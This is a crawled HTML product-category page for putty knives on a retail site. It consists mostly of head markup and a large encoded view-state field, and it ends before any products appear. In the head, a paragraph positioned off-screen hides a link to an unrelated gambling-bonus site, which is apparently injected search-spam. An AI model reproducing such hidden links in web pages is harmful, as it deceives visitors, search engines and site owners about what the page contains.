

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Hardware-Tools-Accessories/Putty-Knives
body_size: 184886
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Putty Knives
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639039456000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639039456000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Putty-Knives" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="9D7wPL/7kANYjDQnHdHkrx75qYOOpKTzuB0UwAc4rGpXjB7Mv1x2K9zk3TMkDrgrvpewpgiBAv1Yq3QtqdvGFU+yejxS6A/[base64]/5/0UZUfXqmXKpE+1sgi7MpgyQNrU8Fnnwtkmw76Dx7DZHTfVv8Gk/ZWVFu8qLtBtB1E/x09sTen89BdbZnlYCmAqGv6sFLn9KtJxxpghEmTCKB+3pVaXylDqj0fz3av17xIiKt/HDwFmmlHOMzPmCPlk/jUJqKMnf1X+b8LPkFA9lvQ1xLRIZ/fWO4cml940vykT5goYfe8FhzEErUwwekbUPwS9shOU0+iGgxl7MQgPqvb0ieQ+h2vWR/xoVxBYr4+V2U0KCy08Y6LAauvKjYQ1Hq927Xd00/xv3ImOQIlsGyMwQ9+POtiPjPcydoXgBopAdh19aGe9c5FF55RFlKSYbkyZKX4OQzn2cZ70zvhHougyjInuQgeJ+r1DR43Sqd18VkEIWkaTRIgBSj6Vp6r1F+q9v/fQ41nycKGWh48AqXY8Q7XOdSr6D73rzwSlHAOiPjWlBZ1nFYOhmZM3wzmXs13CGNZJclxRkaWRa14ZUgunk937i/gFsd3Q95cumNCMiwUJjfNdUCfEkQcXQD9mhphX2zKDAIp97e4BMOUx1Nr/q+Nrs0rr/HkdzlDKbbJsYQ06rO6br8YeBOnNLqpHwIULjXlIAS/Pkgmx9N8azB49+VE8omDAQFQ8WjuFNR+LLhDrAr3oXEVaRiLnvkAaTuO5ZbxrFNytI8OZ8Xse8UBH1pr4QkXeKAW7uf6wJEJ7WRKNR9eKTmgHH6JbcKkp1+gWD9Yj0a/aPCxTDW1A76LKrzXNQrjp7CrblZEsNvUtHA4Nafo92xIZwDOfgk7irs+X8WzZAswmcH6Mf1z+Ev/gh1M9Y8CFXO47+7VdNG/D6JMeoHXnE1McgI5xpVu7RYjuj35taAIVXwbFwRBiW+WPfaOiccN6Pet2ptJK0IKqZ4TDN+fUXGJL0oM+lKF+cVw6fdJBZkc6BcYidnBznsCWXxG38SZN55YdP+cZaFOlu1yLyhRQAo/DvKlhvFJR/[base64]/07USJvLZYueRXx5lrTKvG9Ms8caZtw4RjSY6d3Z+i0aGl8JrTVj8VLo/UHClT8ibDHkhvEMYWAd4DhV7s3OtxNVKAnRLdZwD57MVtI9696Z887Tvm345TyAg9p3sM5viC18nS0/FyUKk3e388yYwtk85MPJhOX3Gq9iZScYVCS35pNoPhxzSOx+JCsMHzzaeAqDQNJ9EVGy4IE6i1lWsgmwOxFtJYdITlNV5HB/pcuhvQXJmxJHoRy2M8Cxm5XzQQMcvujmhvuasZKp4hupn1duiMR1WH0Yo7AWS4WmCNO+PSjGl5no98MD4jR42TS2Snhhb/rpvjJYeko9ZVO9utSRrh5EcUi6IB2FZg83Vhn0q4xbtdFJiLDS+9ef8xBXbl1PHcIaUc7Zhx82bQWMm0fySUz2uU3/SNJ47PRlMFZuxe4gTUkphm0zYK/2oqHZIW/d5MW7TAFCpKmv3b7bIi0sPnnNQmo2hTATlewJan0dyqxv0O2she1EZELI/zU1jpcmzrhf7yzRhR+cvcpWRsPXb0bSGW/EyHHGd+6oMFnb13W5TqyOwbeWpuzbYGH60BDZKBxlbaALY7P713KFSRi1lnWHu+u0uY8KMwOve6ObN0+YBbfy2lXy2nAqYZBQkRIuoUZbo6UQjWD8jLwD4kXoZ/kvhVti4bprGBOKD2gmfC+ET3mjrrIUINXSQSSkj0MjbdOTsbDjbWatCr3FBKPPR4ac+KGoZPr0cuodHhneCKsya2RKN8rvkHnB3pOahzGln68IPeJdyXcqmFWotWK7AXRpXGDfaqmOcbXsjCJ270Up2mOdPcD3C5mLFCmiAHwdLWnHdnwS3HmB/zOVAX6O60uT1R7VXmzQAx7/1Y0tPBuPhU1GIjNhYMKWZGxgkWlO/gKWaDiLCNo4/LIsmyP6JD7zVHsWxdfByi0TaiUXBvQ4IY9jUqRPSqMHVpGH7HF0xqQk2FTt2u+HqxJPADlwNKNghw/[base64]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[base64]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[base64]/Y5MRK8QcfzaZOCzq8J6buyAzUP1946TI0+w3TayaRdolD3cVlWpwgFfP2NkyLsJKdX+hty3PhGZmJhJBxlvzfMEC8Z/iQpyRMSAJFg2MsFNSgNT4/PYm9SdOTC/3kkt5J2KOJ1U0scWWy/an/NoMah/Cga93+TCI16B03/oznuVVgyjDKmt5ZE49PVngq4bFT/v0tvahfwZVypolIbwlNMwIOZoy+rVKBWcuouJWXT2R+ejf5H0iDGPFRgX6RRn5yh33rWfyZ4W5dyhz1uyBS8I4bIsDmOVA0Na6Dji9ozOdTLNUqFGLUbz/zqTGi4+iZK8KgiDvXFvJUgSJ47Oe5hZlXvtsJfnfyQm11E6/BxR8S8HTTpRC7iBnoSPtFI3wG1hOSI0myhtodCePa6Vu53UQCa70kEhiyDFz75iRqBJtI6MU2ebspF6izQizXMVMPaiMywdJR1D2LePm1FCIyzh/dEvXxEGctm+EnYu9I6OEeRfDzohxr7r6Vy1piL54cYxvuHD0aezmnCAh25kELHxjmlzH7xvBuf/t3iMV+bB9r14nhJedeq2tbQaUU33RzW2YFE/Tl28JYe0vy2XsiFnzDGYPZ7aYoTBmy2Z6a7+EvECjx2/thgKWUwocItaPKVn7DeJlanIhjnwSCYn9f5Dhual0TjqTj2ZpjjiQIkFEJl/CcV8J7WWRPnTue5nlLnstl2CZ4aIXB3dxP04HJFAhmOV46TJ7+0m/dMr/KctI4pvHwl8kp7y/sYoDU50NSgy550YokrJD5eNe60ET8Ztw3enYtskWIGdQSTLeM/yeGF6bY0SJZGVDDbDe9isyx1h96D0O+18X6Zyg3Oec09Yj1n6J+8gTfJHfMDApOXQZ8zRwAAgbtA9SCmts08eIhQ5Vb7ykLgnJH/8oINVW/NvkStI+muLbQmERIiOwWsrLPseerX+bvQKG2wol4gGNAGEd0zV+6792R6pqLSwyHFmA3EnY4Dm6fF6WktpFKEvDpT/xj5Ejq1nHT6bJG99s+RxUpgRSQDqJKsCIlopfhR3XhuOZIc1uc77HEfFM159x0ylLjnGx5ShK64LJAUsw2dM89b2gzskk2lz2pwvOD9gSiFPb3fc4P8Rc5g6rvRb2kOIIOu7q+mW0BU3uu2fwA1crGTz6C/U4UKFQFlfPBirRESO7GqmA+YFPLuTFGmYGg/6HD9/JpVehVX+HgeXhcsCy2ELa8/oVg8I1lyIHYsDCiOGQNE+yNcwRyA5mg8TN0zDggzZBiTUoSQP2DtjYEvqDoCacwRn4BsHV1jB4cxqIqk8UZ5UYRBmigIIljSne+46t+1c1oTzXJik3L6rD8oANlfz+q5OIRKlwppI715xAj4vjc1L66MXO/knXK4E3bhPcwswkM76b7s/MbqzQ8Q7APfrdq0O+KH2Ji2sWawdntweAQqF7T76K6waReWzCOFoEmhBlVELiwJVA6hAU13R+/xc6WfWSaxTSxAo5Y3vYVrvElGt4Gq3TU7x7PktRLRMaCVDpHvA8Ca/gdASpsrdw39MtlGZtO+J/ZjgdJY+FsILT1Bt+ndIfZ+O6FbwYvPGdjSsG0ToGQL2/GoyJhIeLX89lvzA5kIvIpsihK8WN6EnbkI3nt3cH/cmxqoX/u8e+XTvjWjzdDT90n3f0hJhmxJ8ADUg8LkB3SHdhFtqw+ryQW4oC8veJoJ+NAgaN/HSW3+lPWq6SL384Y1KMUmyJELpRXe7l3MHkLFJ4VXAiKzPctsGUK8I4er6jIawytj/sZczauXfW8nLBgELCbj4WDWIpaJtBtjK2zuj41DGz/aQG9v8URXGWpkNHnU6HAosqo0uSUY+1IOv8DWuo9m9NkhcnXVc2WJn8jUIwOQY0YDq7TOQrVXETpWkH+VxoQYupJCKtSIOhlgGyzoRyznjRWRWbe/wF6DF16Rz6I2CPciYDSuSFj/[base64]/g0U3mtcLiWzaZRlKyKg2nPowm6/5E3p0YInXh16JBP5lUQ45Yir2zzP+zJa039bGnbqglASJV6+5rSD1a59wyv40AHVlGa9928o+u/YvlrGHIBd0XK4AbuzuVbjdp/2U75ZEjJX0nRuArLJ/b37wyVyE/tnYKpidU2WQCwgWEHfxPV4p7PguOZEPAm1p3+i9De25PXAlaTIxasXhbHxs0fJduF/66ss4NkLkXMOLQZlbmZawKQiRn/[base64]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[base64]/1AGKGXzJfXghYksWwi65k7SaXT8WZZpdTJJkq/242EEjMCbLvMezbjEdARj2bbxb9cCSh/2CLiR1ZL/GBjDacDkuaoc1uhi9U0ar7rraJRuekNNUJIXdA16bXJyz7jl7/rZYIPztlj2EBbZtAULOjHtut8xlC34q7xN2ksG/MjGRZ89gs72rbDHs3aQOfLzcTKwVnqG3g1eqVMod5RYbytVy0D/dyAPnbbRvDtr0B47YqHzavgcDQd9AE6jKGshY3UzyLlhEVdjt8Gk0sY1Xtvhc7Tf/AqhIm8pAp14Sb7jr5stp/Trx6ECTBwGm3ZSBKtl+ss/eJBVU1itZ7qxIhbD79FKw4oME7hENotzMxlPuVkzkn1h2MORaf+9tyrnRO7ZRvnpB1wPCK/qE5oOSy9wkUq3c8s6XZqcGP/iAleelZjLy/bNQMGbQc/FLk8dpHjj0M66KHz//AlHwiE4wYKI4BwTnIG69sLkzQX3ALBvdtNzKXuDW+nX9jDm9XHPh6BToJUURTf1qVDrgtkVQNxorNJCDNoH+Fz0UVZECo40aXI9m5qpcKDlp9+OzN6z0j+eU43eh8AQQRLzZrfVunfpl/v/twconZYb71sfi483qufPxsvK9M8k6GyQPspWmOJ85PTDPPeCbheUe8x+YAc1cAM+2Ri9BGH8sZ1JkeiecQKyV/3hgGFyqv6AuQADnBzPYZ7VOsEOcbJTPlfuYzh/ostmG76HZv3ZD6/n7bxymtIWKj7ZwAYA0NuekV/eT1qqbwF/lTgDqiDNNryV/TAmF87ipgS1hgX2aUifzR9kgDc6gJK4atwMxdB+GxexXW37xp54XBN9XqoqoNa90YIG5h9ha0Umt9qnyaSWPsqxCCRyifqp2SIepg9vNhhyc6n2RLOQy6NUC+QvG5b5Lf+Sp7s5N/QpoBuRcevCtQTadeLmpX5b9WDo2uWo3L1newNRHXNisYUo6CqTkkw0Y81fTS99yRehBdNQruWg1i136xLeQTXnswYExfdUtg63tEqlPMS8/aawyfUJOdwCw40TGyrOHDdppoiGIyMESxjnUlG9xFPa7vnhx72qwpWOhqPFNcjjmdxTG6f6xVv/[base64]/n8k9+SFE40MeTgeV9405U0SG6Jnhfnz+VZAOLbOV7ThGEd16I18DWgoF5xUeYXR3OR+gKl3zLIghsspe/+YfT/cgtTc+OnHhUhzJxY1g2pg2UPerrMkT5Dpz4+qpiwkhq62ldtGKHv8ybz7j6GgqPODJy4Cx6npvRHczNUQXlv/kRyJ/xk9wqVqncTlTfZ1hVi6x+/0YA0FNzgTS5yjAxAngxclvKiTo02ZvasG8WslpUxMynJvn8Psec6d3V6Q/mToSuHwDdp/SKP9kjFAcw5YHBhuARKAu6OEZyQis5mBA2igniRFxLC/uB8laWzAnlXf1j+pLqCgHmdGEiffCV/imv